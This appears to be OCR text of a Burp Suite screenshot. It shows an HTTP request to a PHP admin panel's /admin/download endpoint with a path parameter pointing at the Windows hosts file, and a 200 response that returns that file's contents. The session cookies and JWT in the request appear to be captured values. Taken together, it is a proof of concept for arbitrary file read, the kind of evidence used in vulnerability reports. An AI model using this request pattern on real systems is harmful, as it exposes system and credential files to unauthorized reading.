 美化 Raw Hex \n
1 GET /admin/download?path=
C:\Windows\System32\drivers\etc\hosts.
HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: admatt=
113ff532537a22851cb47d03c0c86b89; admcookies=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiO
iI3NzE4ODcxMzgiLCJpYXQiOjE3MDU4MzA0MjQsImV4cCI
6MTcwNTkxNjgyNCwibmJmIjoxNzA1ODMwNDI0LCJzdWIiO
iIxMTAuNDIuMjMyLjEzNzozNjk5IiwianRpIjoiMWM2MWI
yZTJkZDY3M2JmZWNmNjkwMzIzZTQ2M2JiMTYiLCJjbGFpb
SI6bnVsbH0.OYTdV3qOlo205TdP2oD3I9bgOA2d63VcneP
18FJJJD4; PHPSESSID=o7s4rh6td3r0ustv8t3aoct14s
; appid=1000
9 Connection: close
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 22 Jan 2024 03:28:28 GMT
4 Content-Type: "application/octet-stream"
5 Content-Length: 824
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Content-Disposition: attachment;
filename="hosts."
10 Content-Transfer-Encoding: binary
11 Expires: 0
12 Pragma: no-cache
13
14 # Copyright (c) 1993-2009 Microsoft Corp.
15 #
16 # This is a sample HOSTS file used by
Microsoft TCP/IP for Windows.
17 #
18 # This file contains the mappings of IP
addresses to host names. Each
19 # entry should be kept on an individual line.
The IP address should
20 # be placed in the first column followed by
the corresponding host name.
21 # The IP address and the host name should be
separated by at least one
22 # space.
23 #
24 # Additionally, comments (such as these) may
be inserted on individual
25 # lines or following the machine name denoted
by a '#' symbol.
26 #
27 # For example:
28 #
29 # 102.54.94.97 rhino.acme.com
# source server
30 # 38.25.63.10 x.acme.com
# x client host
31
32 # localhost name resolution is handled within
DNS itself.
33 # 127.0.0.1 localhost
34 # ::1 localhost
35
INSPECTOR